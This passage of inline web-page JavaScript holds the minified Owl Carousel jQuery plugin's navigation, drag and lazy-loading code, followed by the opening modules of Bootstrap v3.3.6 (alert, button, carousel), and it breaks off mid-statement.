g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- Required Javascript-->
<script language='javascript' type='text/javascript'>//<![CDATA[
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.6",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.6",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var 